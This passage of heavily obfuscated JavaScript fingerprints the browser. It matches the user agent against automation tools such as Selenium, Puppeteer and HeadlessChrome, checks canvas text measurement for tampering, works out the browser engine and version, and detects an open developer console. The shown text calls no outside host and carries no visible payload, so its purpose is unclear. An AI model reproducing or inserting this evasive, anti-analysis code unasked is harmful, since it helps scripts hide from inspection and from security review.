              i[x(135)].push(i[L(-21)] & y(63)), i.t뭞ra >>= 8, i[i[x(130)] + Y(105)] -= 8;
            } while (i[L(-26)] > o(-62));
            i.咰eh釤 = -1;
          }
      if (i[o(-46)] > -1) {
        var J = z((Q) => W[Q < 302 ? Q < 53 ? Q - 93 : Q > 302 ? Q + 47 : Q > 302 ? Q - 8 : Q - 54 : Q + 1], 1);
        i[J(105)].push((i.t뭞ra | i[o(-46)] << i[y(55)]) & J(106));
      }
      return i[y(57)] > x(107) ? i[o(3)] : M(i[i[x(130)] + x(223)]);
    }
  }
  function a(s = [r, c, f, p], o, w, i, k = [], y, L, Y, J, Q, G, X) {
    var Z = z((F) => W[F < 334 ? F > 334 ? F - 85 : F - 86 : F + 83], 1);
    o = P((...F) => {
      var C = z((S) => W[S < 270 ? S < 21 ? S + 13 : S < 270 ? S - 22 : S - 52 : S - 62], 1);
      if (F.length = x(117), F[x(137)] = F[C(54)], typeof F[3] > "u" && (F[3] = f0), F[197] = F[2], typeof F[x(108)] === C(50) && (F[4] = K), F[220] = F[197], F[220] && F[3] !== f0)
        return o = f0, o(F[0], -1, F[C(76)], F[3], F[x(108)]);
      if (F[3] === o) {
        var V = z((S) => W[S > -43 ? S > -43 ? S + 42 : S - 81 : S + 20], 1);
        return f0 = F[V(11)], f0(F[C(76)]);
      }
      if (F[C(44)] !== F[85])
        return F[C(46)][F[0]] || (F[4][F[0]] = F[3](O[F[x(106)]]));
      if (F[C(75)]) {
        var R = z((S) => W[S < 205 ? S < -44 ? S + 76 : S < 205 ? S > 205 ? S - 42 : S + 43 : S + 32 : S + 14], 1);
        return [F[4], F[85]] = [F[C(45)](F[4]), F[R(-21)] || F[220]], o(F[R(-21)], F[4], F[R(11)]);
      }
    }, Z(119)), w = o(11), i = i;
    try {
      let F = function(...C) {
        var V;
        function R(D) {
          return W[D > -92 ? D < 157 ? D < -92 ? D + 49 : D + 91 : D - 41 : D - 21];
        }
        for (C.length = 1, C.asꄱf = C[2], C.l彀uc = 'ewd?:.tPHCy1zOx^f7}A<kE)!4UG~W;j#Zs9p>8hYJq],nvN+%|3_"[MbacF52BoDR(gu&KiVI0S`rT$=m6@XQLl*/{', C.asꄱf = "" + (C[Z(108)] || ""), C[x(141)] = C.asꄱf.length, C.ssi씻 = [], C[x(117)] = 0, C[x(128)] = x(106), C.a쿋㬶t = -1, V = R(-69); V < C[x(141)]; V++)
          if (C[x(142)] = C.l彀uc.indexOf(C.asꄱf[V]), C[x(142)] !== -Z(118))
            if (C.a쿋㬶t < 0)
              C.a쿋㬶t = C[x(142)];
            else {
              var S = z((D) => W[D < -67 ? D + 94 : D + 66], 1);
              C[R(-32)] += C[9] * 91, C[5] |= C[R(-32)] << C[x(128)], C[x(128)] += (C[Z(145)] & R(-31)) > 88 ? Z(147) : 14;
              do
                C.ssi씻.push(C[x(117)] & 255), C[5] >>= 8, C[6] -= 8;
              while (C[6] > S(-35));
              C.a쿋㬶t = -Z(118);
            }
        return C.a쿋㬶t > -1 && C.ssi씻.push((C[5] | C[R(-32)] << C[x(128)]) & 255), M(C.ssi씻);
      };
      y = P((...C) => {
        if (C.length = 5, C[Z(206)] = C[Z(106)], typeof C[3] === Z(114)) {
          var V = z((D) => W[D > -55 ? D < 194 ? D > 194 ? D + 29 : D > -55 ? D + 54 : D - 76 : D + 62 : D + 92], 1);
          C[V(-31)] = F;
        }
        if (typeof C[Z(110)] > "u" && (C[4] = K), C[Z(141)] = C[Z(118)], C[0] !== C[x(139)])
          return C[Z(110)][C[0]] || (C[x(108)][C[0]] = C[3](O[C[0]]));
        if (C[156] && C[3] !== F) {
          var R = z((D) => W[D > 150 ? D + 30 : D > -99 ? D < 150 ? D + 98 : D + 48 : D - 37], 1);
          return y = F, y(C[0], -R(-66), C[156], C[3], C[x(108)]);
        }
        if (C["seᜬ芗"]) {
          var S = z((D) => W[D < 40 ? D - 4 : D < 40 ? D + 82 : D < 40 ? D - 20 : D > 40 ? D - 41 : D - 49], 1);
          return [C[x(108)], C[S(96)]] = [C[S(64)](C[S(65)]), C[Z(108)] || C[156]], y(C[S(63)], C[S(65)], C[156]);
        }
      }, 5), L = [y(8)], Y = { v뮮oe: y(7) }, i = Object, k[y(6)](""[Y.v뮮oe + L[Z(108)]][y(9)][y(x(140))]), P(F, x(116));
    } catch {
    }
    x: for (J = Z(108); J < s[w] && v.㯖쁫in(); J++)
      try {
        for (Q = [o.call(void 0, Z(148))], i = s[J](), G = 0; G < k[o(x(178))] && v.vl픨o[Q[Z(108)]](Z(118)) == Z(149); G++)
          if (X = o(Z(147)), typeof i[k[G]] === X + o(Z(136)) && v.vl픨o[o.apply(Z(115), [Z(148)])](1) == Z(149))
            continue x;
        return i;
      } catch {
      }
    return i || this;
    function f0(F, C = ':,%1wIZ5O4R)tb*XS_#zLQMvs|!^n;f{([JlWT>PN/&Dou8Ce?V`@+kri7my=9F02g}pH3$"aE~6jdBqKxGY.<A]Uch', V, R, S = [], D, i0 = 0, N, c0 = 0, l0) {
      var u = z((H) => W[H > 23 ? H < 272 ? H > 272 ? H - 9 : H < 272 ? H - 24 : H + 89 : H - 34 : H + 89], 1);
      for (V = "" + (F || ""), R = V.length, D = u(46), N = -1, c0 = c0; c0 < R; c0++)
        if (l0 = C.indexOf(V[c0]), l0 !== -1)
          if (N < x(106))
            N = l0;
          else {
            N += l0 * Z(126), D |= N << i0, i0 += (N & x(144)) > u(88) ? u(85) : u(74);
            do
              S.push(D & u(76)), D >>= Z(151), i0 -= u(89);
            while (i0 > 7);
            N = -x(116);
          }
      return N > -1 && S.push((D | N << i0) & u(76)), M(S);
    }
  }
  return h = a[e(15)](this);
  function d(s, o = 'DNojYsUxAm{KI9R]*cOhw:H@?^E2BlvL3G+#F$&e8<XSq1dn)a[kpJ_7P=0,ZtQgb.V;4fr!iu/WMC>(z}~`"5|y6%T', w, i, k = [], y, L, Y, J, Q) {
    for (w = "" + (s || ""), i = w.length, y = x(106), L = x(106), Y = -1, J = x(106); J < i; J++)
      if (Q = o.indexOf(w[J]), Q !== -1)
        if (Y < 0)
          Y = Q;
        else {
          Y += Q * 91, y |= Y << L, L += (Y & 8191) > 88 ? x(145) : 14;
          do
            k.push(y & x(136)), y >>= x(149), L -= 8;
          while (L > x(115));
          Y = -1;
        }
    if (Y > -x(116)) {
      var G = z((X) => W[X > 40 ? X - 41 : X - 29], 1);
      k.push((y | Y << L) & G(93));
    }
    return M(k);
  }
})[n(16)]();
function B(...e) {
  var r = (f, p, a, d, s) => {
    if (typeof d === x(112) && (d = c), typeof s === x(112) && (s = K), a == f)
      return p[K[a]] = r(f, p);
    if (a == d)
      return p ? f[s[p]] : K[f] || (a = s[f] || d, K[f] = a(O[f]));
    if (p)
      return [s, p] = [d(s), f || a], r(f, s, a);
    if (d === r)
      return c = p, c(a);
    if (f !== p)
      return s[f] || (s[f] = d(O[f]));
  };
  return e[e[r(17)] - 1];
  function c(f, p = 'RohOMq|yN<CAf`"mPdQUL!D$J_lp}/9eF%6j[b+BIY8gtTkvE(&0Vs3;:a@uSXG1{cnWKi2w]>H)=*r~5.7#x?4zZ,^', a, d, s = [], o, w = 0, i, k, y) {
    for (a = "" + (f || ""), d = a.length, o = x(106), i = -1, k = x(106); k < d; k++)
      if (y = p.indexOf(a[k]), y !== -1)
        if (i < x(106))
          i = y;
        else {
          i += y * 91, o |= i << w, w += (i & 8191) > x(148) ? 13 : x(134);
          do
            s.push(o & x(136)), o >>= x(149), w -= 8;
          while (w > 7);
          i = -x(116);
        }
    return i > -x(116) && s.push((o | i << w) & x(136)), M(s);
  }
}
P(b, 2);
function b(...e) {
  var r = z((c) => W[c > 237 ? c + 45 : c > -12 ? c + 11 : c + 43], 1);
  switch (e.length = x(104), e[x(150)] = r(182), e.線ebɯ = { a摍街u: n(18) }, e[e[x(150)] - r(60)] = 97, $) {
    case (v.㯖쁫in() ? -5 : void 0):
      return !e[e[e[x(150)] - r(131)] - 97];
    case -(e[41] - 93):
      return -e[x(106)];
    case (v.vl픨o[e.線ebɯ.a摍街u](x(116)) != "s" ? -215 : x(168)):
      return e[0] + e[x(116)];
    case (v.㯖쁫in() ? -x(128) : void 0):
      return e[x(106)] - e[1];
    case (v.vl픨o[n(18)](1) == x(147) ? -x(211) : x(113)):
      return;
    case (v.vl픨o[n[x(160)](r(18), [x(151)])](1) == r(52) ? x(119) : -x(237)):
      return typeof e[r(11)];
    case x(158):
      return e[0] / e[x(116)];
    case (v.vl픨o[n(18)](1) == r(52) ? 83 : 106):
      return e[r(11)] * e[e[r(55)] - 96];
  }
}
function U(e) {
  return B(e = $ + ($ = e, 0), e);
}
$ = $, _ = l(-91)[O0](null);
const X0 = () => {
  var e = { p걡es: n(20) };
  return l(x(152))[e.p걡es];
}, j0 = [/Selenium/i, /WebDriver/i, /PhantomJS/i, /HeadlessChrome/i, /Cypress/i, /WebdriverIO/i, /Scrapy/i, /python-requests/i], N0 = () => j0.some((e) => e.test(X0())) ? x(116) : x(106), H0 = [N0], A0 = () => l(x(152)).appVersion ?? "", t0 = () => {
  try {
    const e = A0().toLowerCase();
    if (/headless/i.test(e) || /electron/i.test(e) || /slimerjs/i.test(e) || /phantomjs/i.test(e) || /selenium/i.test(e) || /puppeteer/i.test(e) || /webdriver/i.test(e))
      return x(116);
    const r = e.match(/chrome\/(\d+)/i);
    if (r && l(-x(264)).parseInt(r[x(116)]) < 90)
      return 0.1;
    const c = e.match(/firefox\/(\d+)/i);
    return c && l(-433).parseInt(c[x(116)]) < 80 ? 0.1 : 0;
  } catch {
    return 0.1;
  }
}, _0 = [t0], u0 = [], m0 = [], xx = async (...e) => {
  e.length = 0, e.vca䔓 = -90, e[0] = 0;
  try {
    var r = z((d) => W[d < 177 ? d < -72 ? d - 21 : d + 71 : d + 97], 1);
    const c = l(319).prototype.measureText, f = l(x(181)).createElement(n(e[x(154)] + r(45))).getContext("2d");
    if (b(f, U(-5)))
      return e.vca䔓 + 90;
    const p = ((...d) => {
      var s = z((o) => W[o < -35 ? o - 4 : o > 214 ? o - 86 : o < -35 ? o - 39 : o + 34], 1);
      d.length = x(106), d[s(8)] = d[x(106)], d[39] = [n(22)], d[s(35)] = d.tca货, d[1] = d[39][s(-12)], d[x(153)] = "";
      for (let o = s(-12); o < d[1].length && v.vl픨o[n(23)](x(116)) == "s"; o += s(-14))
        d[191] += l(x(268)).fromCharCode(l(-433).parseInt(d[x(116)].substr(o, s(-14)), 16) ^ x(107));
      return d[s(35)];
    })(), a = f.measureText(p).width;
    e[e[x(154)] + 97] = B(((b(l(-(e[x(154)] + 523)).isFinite(a), U(-(e[x(154)] + 95))) || a <= 0) && (e[0] += 0.03), l(e[x(154)] + 409).prototype.measureText !== c && (e[0] += 0.05)), l(r(134)).from({ length: r(-48) }, () => f.measureText(p).width)), l(-r(12)).max(...e[e[x(154)] + 97]) - l(-921).min(...e[e[x(154)] - (e.vca䔓 - r(-40))]) > 0.5 && (e[0] += 0.02);
  } catch {
    e[e[x(154)] + 90] += 0.05;
  }
  return e.vca䔓 > -10 ? e[x(188)] : e[x(106)];
}, ex = [xx];
A = P((...e) => {
  var r = z((c) => W[c > 13 ? c - 14 : c - 43], 1);
  return e[x(110)] = 1, e.螷raw = e[x(104)], e["rꙑᆼa"] = [n(29)], e[214] = e["rꙑᆼa"], e[x(156)] = { 礊anඟ: n(28), fe苧䖳: n(29) }, e[x(107)] = n(26), e[0][e[0][n(24)] = 0] = n(x(215)), e[x(106)][e[x(106)][n(x(155))] = b(1, $ = -4)] = e[x(107)] + n(27), e[0][e[x(106)][e[r(86)].礊anඟ] = b(2, U(-4))] = n[x(114)](void 0, 28), e[0][e[r(36)][e[x(229)][x(106)] + n(30) + n(31) + r(87)] = b(3, U(-x(108)))] = e[x(156)].fe苧䖳 + n.apply(r(43), [30]) + n.apply(x(113), [31]) + r(87), e[0][e[x(106)][n(32)] = b(r(38), $ = -4)] = n(r(189)), e[x(106)];
}, x(116))(A || {});
let nx = n[x(114)](void 0, 33), ax = n(x(158)), rx = n(35) + "rp", fx = n(x(127)), ix = d0.b徐ቜi, cx = n.call(x(113), x(159)), sx = n(x(126)), dx = n(40), lx = Z0, ox = n[x(160)](void 0, [x(295)]), bx = n[x(160)](x(113), [43]), px = P0, wx = n(x(161)) + S0, vx = d0.t鞤ys;
class t extends l(712) {
  constructor(r, c) {
    var f = { o뮮ff: n(48) };
    super(c), this.state = r, this.name = f.o뮮ff, l(-x(124)).setPrototypeOf(this, t.prototype);
  }
}
I = ((e) => {
  var r = n(58), c, f;
  return c = { o街rf: n(52), [x(163)]: n(56) }, f = n(49) in _, f && v.vl픨o[n[x(160)](x(113), [50])](1) == x(147) && P(function(...a) {
    var d = z((o) => W[o < 320 ? o < 71 ? o + 26 : o > 71 ? o > 320 ? o - 67 : o - 72 : o + 69 : o + 39], 1);
    if (a.length = d(95), a[91] = a[0], a[x(107)] = d(101), B(a[2] = a[x(104)] || l(-130)(a[x(124)]), a[d(92)])) {
      var s = z((o) => W[o > 268 ? o - 49 : o > 19 ? o < 268 ? o > 19 ? o - 20 : o - 47 : o + 25 : o + 30], 1);
      B(a[3] = a[s(40)].getPropertyValue(a[1]) || a[2][a[x(116)]], a[d(95)] === "" && b(l(-948)(a[91]), U(-5))) && (a[x(107)] = l(-979).style(a[s(60)], a[1]));
    }
    return a[3] !== x(113) ? b(a[x(107)], "", $ = 54) : a[x(107)];
  }, 3), e[n(x(166))] = c.o街rf, e[n(53) + x(162)] = n(54) + x(162), e[n(55)] = c[x(163)], e[n(x(225))] = r, e;
})(I || {}), g = ((e) => (e.Unknown = K0[0], e.Chrome = d0[x(164)], e.Facebook = n(61), e.Firefox = n(62), e.Instagram = n(63), e.Opera = n.call(x(113), x(186)), e.Safari = n(65), e.IE = n(66), e.WeChat = D0, e.Edge = z0, e))(g || {}), P(s0, x(104));
function s0(...e) {
  return e[x(110)] = 2, e.ne뀮퐸 = 77, e[2] = n(x(169)) in _, e[x(104)] && (e[3] = B(_[n(70)] = n(71), P(z((...r) => {
    var c, f, p;
    function a(d) {
      return W[d > 318 ? d + 10 : d - 70];
    }
    for (r.length = 1, r[x(165)] = a(282), c = r[x(106)].length, r[x(165)] = 47, r[2] = [], r[194] = -51, r[3] = r[x(165)] + x(166), f = 0; f < c && v.vl픨o[n(72)](r[x(165)] + 52) == x(147); f++)
      r[x(104)].push(f !== 0 && r[0][f] > r[0][f - 1] ? b(r[2][f - x(116)], x(116), $ = 54) : r[x(165)] + 52);
    for (p = b(c, 1, U(-6)); p >= 0 && v.vl픨o[n(x(175))](a(102)) == "s"; p--)
      p !== c - 1 && r[r[r[a(151)] + a(181)] + x(166)][p] > r[0][p + 1] && v.繺uj뮮 > -a(132) && (r[2][p] = l(-a(153)).max(r[r[x(165)] - (r[x(165)] - 2)][p], b(r[a(90)][p + x(116)], x(116), U(a(154))))), r[a(93)] += r[2][p];
    return r[x(165)] > a(155) ? r[83] : r[a(93)];
  }), e[x(170)] - 76)), l(x(213)).log(e[3]), void 0), e.ne뀮퐸 > e.ne뀮퐸 + x(191) ? e[244] : e[x(106)][n(x(190))](e[e[x(170)] - 76]) !== b(1, $ = -4);
}
P(T, 2);
function T(...e) {
  return e.length = x(104), e[x(172)] = -x(148), e.fꃡie > -x(171) ? e[-2] : e[x(106)][n(74)](e[e[x(172)] + 89]) !== b(x(116), U(-4));
}
P(E0, x(104));
function E0(...e) {
  if (e.length = x(104), e.n渽io = e[1], e[x(104)] = { [x(173)]: n(76) }, n.apply(x(113), [75]) in e[0] && v.繺uj뮮 > -12)
    return e[x(106)][n(75)](e.n渽io);
  for (let r = x(106); r < l(731)[e[2][x(173)]](e[0])[n(77)] && v.㯖쁫in(); r++)
    if (e.n渽io(e[x(106)][r], r, e[0]))
      return e[0][r];
}
P(Y0, x(116));
function Y0(...e) {
  if (e[x(110)] = 1, e.fa㫦r = -132, e.fa㫦r > -74) {
    var r = z((c) => W[c < -69 ? c + 38 : c < -69 ? c - 55 : c < 180 ? c > 180 ? c + 75 : c + 68 : c - 7], 1);
    return e[-r(30)];
  } else
    return l(-91)[n(78)](e[e.fa㫦r + 132]);
}
function y0(e, ...r) {
  var c = [n(79)], f;
  f = c[0] in _;
  for (const a of r)
    if (typeof a == n[x(160)](x(113), [80])) {
      if (s0(e, a) && v.繺uj뮮 > -x(146))
        return b(x(106), U(-x(117)));
    } else if (E0(e, (d) => a[n.apply(void 0, [x(189)])](d)) != x(176) && v.dne䬣())
      return b(0, U(-x(117)));
  if (f && v.㯖쁫in()) {
    var p = z((a) => W[a > 213 ? a - 27 : a < 213 ? a + 35 : a - 36], 1);
    _[n(p(55))] = n(x(308)), module.exports = async (a = () => {
      throw new (l(x(212)))(n(84));
    }) => {
      const d = new (l(735))(l(-953).argv.slice(2));
      if (b(d.has(n.apply(x(113), [85])), $ = -5)) {
        var s = [n[x(160)](p(-6), [86])];
        if (d.size !== p(-3) && v.㯖쁫in() || b(d.has("-v"), U(-x(117))) && v.vl픨o[s[x(106)]](x(116)) == x(147))
          return !1;
      }
      return await P(async (...o) => (o[p(-9)] = p(-15), o[50] = -84, o[x(106)] ? n(87) : o[1] === await a() ? n(88) : (o.t棍퐸e = -67, o.t棍퐸e > x(175) ? o[o.t棍퐸e - 47] : "")), x(104))(), !0;
    };
  }
  return b(x(116), $ = -x(117));
}
function m(e) {
  return e[n(89)]((r, c) => b(r, c ? x(116) : 0, U(x(168))), 0);
}
let j = x(176), E = null, a0 = x(176), v0 = x(176), r0 = x(176);
function x0(...e) {
  var p;
  var r;
  if (e[x(110)] = 0, e[x(177)] = -x(155), r = (a, d, s, o, w) => {
    if (typeof o === x(112) && (o = f), typeof w > "u" && (w = K), s == o)
      return d ? a[w[d]] : K[a] || (s = w[a] || o, K[a] = s(O[a]));
    if (o === r)
      return f = d, f(s);
    if (d)
      return [w, d] = [o(w), a || s], r(a, w, s);
    if (s && o !== f)
      return r = f, r(a, -1, s, o, w);
    if (a !== d)
      return w[a] || (w[a] = o(O[a]));
  }, e[x(128)] = n[x(160)](x(113), [x(202)]), e[e[x(177)] + 32] = n(106), e.c隴rs = n(e[x(177)] + 129), e[x(179)] = n(96), j !== null)
    return j;
  if (e[x(140)] = l(x(203)), e[11] = l(341), e.隴폨ar > 107)
    return e[126];
  var c = z((a) => W[a < -89 ? a - 51 : a > 160 ? a + 98 : a + 88], 1);
  return m([n(90) in e[11], n(x(124)) in e[e[x(177)] + x(127)], e[x(178)][n(92)][n(93)](n(94)) === 0, n.apply(x(113), [95]) in e[10], e[x(179)] + n(97) + "er" in e[x(140)], n[x(160)](x(113), [98]) in e[10], n(99) in e[e[x(177)] + 35]]) >= 5 ? (j = I[n(100)], j) : m([n(101) in e[10], n(x(180)) in e[10], n(103) in e[x(140)], e[x(178)][n(92)][n(93)](e.c隴rs) === 0, n[x(160)](void 0, [e[x(177)] + x(214)]) in e[x(178)], e[x(115)] + n(107) + n.call(void 0, 108) in e[x(140)]]) >= 4 ? (j = I[n(109)], j) : m([e[6] in l(x(152)), n(e[x(177)] + 136) in (((p = l(x(181))[n(c(61))]) == null ? void 0 : p[n(113)]) ?? {}), n.call(c(-59), c(10)) in e[e[c(5)] + 35], n(x(285)) in e[e.隴폨ar + 35], n(116) in e[10], r(117) in e[c(-32)]]) >= c(-64) ? (j = I[n(118)], j) : (j = I[n(e.隴폨ar - (e.隴폨ar - c(11)))], j);
  function f(...a) {
    var d;
    function s(o) {
      return W[o < -12 ? o - 31 : o > -12 ? o > 237 ? o - 50 : (o > 237, o + 11) : o + 35];
    }
    for (a[x(110)] = 1, a[x(184)] = 40, a.p㕶aꃡ = ';7^O+(?/]p8>tAG`il*uFNIB3j#@}|MyZs0E1h:9,XHRgeV_WP%Jn6vYkd"!L[<T4Cb{)r$&fwcKU.=q2~xaSzD5mQo', a.g綊la = "" + (a[x(106)] || ""), a.a䨳uc = a.g綊la.length, a.o콻vc = a[0], a.tᛜow = [], a[133] = a.g綊la, a[5] = x(106), a[6] = 0, a[x(115)] = -s(21), d = a[x(184)] - 40; d < a.a䨳uc; d++)
      if (a[x(142)] = a.p㕶aꃡ.indexOf(a[133][d]), a[x(142)] !== -x(116))
        if (a[x(115)] < s(11))
          a[s(20)] = a[9];
        else {
          a[a["hsꭱu"] - 33] += a[a[s(89)] - x(196)] * x(124), a[a["hsꭱu"] - 35] |= a[a["hsꭱu"] - s(90)] << a[6], a[s(33)] += (a[a[x(184)] - 33] & x(144)) > 88 ? s(50) : x(134);
          do
            a.tᛜow.push(a[s(22)] & s(41)), a[s(22)] >>= x(149), a[x(128)] -= s(54);
          while (a[6] > x(115));
          a[s(20)] = -x(116);
        }
    return a[7] > -x(116) && a.tᛜow.push((a[5] | a[a[s(89)] - s(90)] << a[x(128)]) & s(41)), a["hsꭱu"] > s(140) ? a[a["hsꭱu"] - 1] : M(a.tᛜow);
  }
}
function q() {
  var c;
  var e = [n(125)];
  if (E !== null && v.㯖쁫in())
    return E;
  const r = (c = l(x(152))[n(120)]) == null ? void 0 : c[n(121)]();
  return T(r, n(122)) || T(r, n.apply(x(113), [123])) || T(r, n(124)) ? (E = g[e[x(106)]], E) : T(r, n(126)) || T(r, n[x(160)](x(113), [x(221)])) ? (E = g.IE, E) : T(r, n(67)) ? (E = g[n(128)], E) : T(r, n(x(309))) ? (E = g[n(129)], E) : T(r, n(x(186))) || T(r, n(130)) ? (E = g[n(131)], E) : T(r, n.call(x(113), x(187))) || T(r, n(132)) ? (E = g[n(133)], E) : T(r, n(65)) || T(r, n[x(114)](void 0, x(188))) || T(r, n(135)) ? (E = g[n(136)], E) : (E = g[n(x(105))], E);
}
const kx = P((...e) => (e[x(110)] = 1, e[73] = e[0], b(e[73], U(-x(117))) && v.㯖쁫in() ? x(106) : (e[x(194)] = x(189), e[1] = e[x(190)][n(138)](/_/g, x(192))[n(x(191))](x(192)), e[x(193)] = e[x(104)], e[x(193)] = l(-433).parseInt(e[x(116)][0], 10), e[x(194)] > 136 ? e[-x(195)] : l(-433)[n(x(317))](e["s㪖tꘁ"]) ? 0 : e["s㪖tꘁ"])), x(116));
function e0() {
  var e = P((...d) => {
    if (d[x(110)] = x(117), d[121] = d[0], typeof d[x(107)] > "u" && (d[x(107)] = a), d[x(196)] = d[x(116)], typeof d[4] > "u" && (d[x(108)] = K), d.bꂑ쒛o = -144, d[d.bꂑ쒛o + x(261)] === e)
      return a = d[x(196)], a(d[x(104)]);
    if (d.w酄is = 119, d[d.bꂑ쒛o + 265] !== d[x(196)])
      return d[x(108)][d[121]] || (d[x(108)][d[121]] = d[3](O[d[121]]));
  }, x(117)), r;
  if (r = { [x(197)]: n(141) }, a0 !== null && v.vl픨o[n[x(160)](x(113), [141])](1) == "s")
    return a0;
  const c = l(341)[n(x(324))][n(143)](), f = q();
  let p;
  switch (f) {
    case g[n(145)]:
      p = c[n(144)](/(?:edg|edga|edgios)\/(\d+(\.\d+)?)/i);
      break;
    case (v.dne䬣() ? g.IE : void 0):
      p = c[n.apply(void 0, [144])](/(?:msie |rv:)(\d+(\.\d+)?)/i);
      break;
    case (v.㯖쁫in() ? g[n(146)] : void 0):
      p = c[n(144)](/micromessenger\/(\d+(\.\d+)?)/i);
      break;
    case (v.繺uj뮮 > -x(146) ? g[n(147) + "ok"] : null):
      p = c[n(144)](/(?:fban|fbav|fbios)\/(\d+(\.\d+)?)/i);
      break;
    case g[n(148)]:
      p = c[n(x(198))](/(?:firefox|fxios)\/(\d+(\.\d+)?)/i);
      break;
    case (v.vl픨o[r[x(197)]](x(116)) != x(147) ? x(113) : g[n(x(329))]):
      p = c[n(144)](/instagram\/(\d+(\.\d+)?)/i);
      break;
    case (v.繺uj뮮 > -12 ? g[n(150)] : void 0):
      p = c[n[x(160)](x(113), [x(198)])](/(?:opera|opr)\/(\d+(\.\d+)?)/i);
      break;
    case (v.vl픨o[n(141)](x(116)) == x(147) ? g[e(151)] : x(113)):
      p = c[n(x(198))](/(?:chrome|crios)\/(\d+(\.\d+)?)/i);
      break;
    case (v.dne䬣() ? g[n(152)] : void 0):
      p = c[n(144)](/version\/(\d+(\.\d+)?)/i) || c[n(x(198))](/(?:iphone|ipad).*os (\d+(_\d+)?)/i);
      break;
    default:
      p = null;
  }
  return p && p[e(153)] > 1 ? (a0 = kx(p[x(116)]), a0) : (a0 = x(106), a0);
  function a(...d) {
    var s;
    for (d.length = 1, d[x(199)] = -x(180), d[1] = 'eH8d2F!NL(<AID{uv6`]:r_Q/G=w)*T}EojV%b&Z,5q0iUs+~B#Y1yhP.k3KtSR>JO[C";79l|z$c?^@x4aXWpgMnmf', d[d[246] + 104] = "" + (d[d[x(199)] + 102] || ""), d.c鯔庠a = d[d[246] - (d[x(199)] - 2)].length, d[x(201)] = [], d[x(117)] = d[246] + 102, d[d[246] + 108] = d[246] + 102, d[x(115)] = -1, s = d[246] + x(180); s < d.c鯔庠a; s++)
      if (d[9] = d[x(116)].indexOf(d[d[246] + 104][s]), d[x(142)] !== -x(116))
        if (d[7] < x(106))
          d[x(115)] = d[x(142)];
        else {
          d[x(115)] += d[d[d[x(199)] + 348] + x(200)] * 91, d[x(117)] |= d[7] << d[d[246] + 108], d[6] += (d[d[x(199)] + 109] & 8191) > 88 ? x(145) : 14;
          do
            d[x(201)].push(d[5] & x(136)), d[x(117)] >>= 8, d[d[246] + 108] -= d[x(199)] + x(202);
          while (d[x(128)] > 7);
          d[d[246] + 109] = -x(116);
        }
    return d[x(115)] > -x(116) && d.t뿞i폨.push((d[5] | d[x(115)] << d[x(128)]) & x(136)), d[x(199)] > -9 ? d[d[x(199)] + x(104)] : M(d[x(201)]);
  }
}
function C0() {
  const e = x0(), r = e === I.Chromium, c = e === I.Gecko;
  if (b(r, U(-5)) && b(c, U(-x(117))))
    return b(x(116), $ = -5);
  const f = l(x(203));
  return m([n(154) in f, n(x(297)) in f, r && b(n(x(204)) in f, U(-5)), c && /android/i[n(157)](l(341)[n[x(160)](x(113), [x(121)])]), n(159) in f]) >= x(104);
}
function Yx() {
  return C0() && m([n(160) in l(575), n(161) in l(x(203))]) >= x(116);
}
function yx() {
  var e = { "cⰹ鞤a": n(x(315)) };
  return b(Cx(), U(-x(117))) && x0() === I[e["cⰹ鞤a"]] && m([b(n(163) in l(575), $ = -5), b(n(164) in l(x(203)), $ = -x(117))]) >= 1;
}
function Ux() {
  return v0 !== x(176) || (v0 = Yx() || yx()), v0;
}
function Cx(...e) {
  var r;
  e.length = 0, e[222] = e[2], r = P((...a) => {
    if (a.length = x(117), a[x(199)] = -3, typeof a[3] > "u" && (a[x(107)] = p), typeof a[x(108)] === x(112) && (a[4] = K), a[a[246] + 3] !== a[a[246] + (a[x(199)] + x(115))])
      return a[4][a[0]] || (a[4][a[x(106)]] = a[3](O[a[0]]));
    if (a[x(107)] === r)
      return p = a[1], p(a[a[x(199)] + x(117)]);
  }, 5), e[x(205)] = l(x(203));
  const { HTMLElement: c, Document: f } = e[x(205)];
  return m([n(65) in e[222], b(n(165) + n.apply(void 0, [166]) in e[222], U(-5)), b(r[x(160)](void 0, [167]) + n(168) in e[x(205)], $ = -x(117)), b(n(169) + r(170) in e[x(205)], U(-x(117))), c && b(n(171) in c[r.apply(void 0, [172])], $ = -x(117)), f && n(173) in f[r(x(248))]]) >= 4;
  function p(...a) {
    var d;
    for (a[x(110)] = 1, a[x(222)] = a[x(106)], a[x(207)] = 'K/69xw2u"`smh(Z~F=gaU&!Eyre.A|7I{_<)H*Tk#:PQ0,SW?]bYMjd3z>fn;iv4p+OBDLVR@GXJ1l^c[qo5$}t%CN8', a[x(206)] = "" + (a[120] || ""), a.nc䧣i = a[x(206)].length, a[4] = [], a[x(209)] = x(106), a[x(210)] = x(106), a[x(208)] = -1, d = x(106); d < a.nc䧣i; d++)
      if (a[9] = a[x(207)].indexOf(a[x(206)][d]), a[9] !== -x(116))
        if (a.jnu貇 < 0)
          a.jnu貇 = a[x(142)];
        else {
          a[x(208)] += a[9] * x(124), a[x(209)] |= a[x(208)] << a.뿞er䑳, a.뿞er䑳 += (a.jnu貇 & 8191) > x(148) ? 13 : x(134);
          do {
            var s = z((o) => W[o < -75 ? o + 41 : o > 174 ? o - 45 : o > -75 ? o < 174 ? o + 74 : o + 28 : o - 88], 1);
            a[x(108)].push(a[s(51)] & x(136)), a.vo矊鯔 >>= s(-9), a[x(210)] -= 8;
          } while (a[x(210)] > 7);
          a[x(208)] = -1;
        }
    return a.jnu貇 > -x(116) && a[4].push((a.vo矊鯔 | a[x(208)] << a[x(210)]) & x(136)), M(a[x(108)]);
  }
}
function $x() {
  return r0 !== x(176) ? r0 : l(x(203)) !== l(x(203))[n(174)] ? (r0 = b(x(106), U(-5)), r0) : (r0 = b(1, U(-5)), r0);
}
function hx(...e) {
  return e.length = 0, e.aev除 = e[x(106)], e.aev除 = [n(175)], l(782)[e.aev除[x(106)]] === b(x(106), $ = -x(211)) ? b(x(116), $ = -5) : l(x(181))[n(x(224))]();
}
const h0 = () => b(l(782)[n(176) + n(177) + n(178) + n(179)], U(44)) == n(180), Jx = () => {
  const e = x0();
  if (e !== I.Chromium)
    return x(106);
  const r = e0(), c = q() === g.Chrome && e === I.Chromium, f = c && r >= x(287), p = c && r < 128;
  return h0() && p || b(h0(), U(-5)) && f ? 1 : 0;
}, Lx = [Jx], Fx = () => {
  let e = b(1, U(-x(117)));
  const r = new (l(x(212)))();
  return l(-91).defineProperty(r, n[x(160)](x(113), [181]), { get() {
    e = b(0, U(-5));
  } }), l(x(213)).debug(r), e ? x(245) : 0;
}, gx = [Fx], Qx = [], Wx = (...e) => {
  e[x(110)] = x(106), e[24] = e.s伃멮p, e[24] = { o摍ot: n(187) }, e[86] = x(214);
  try {
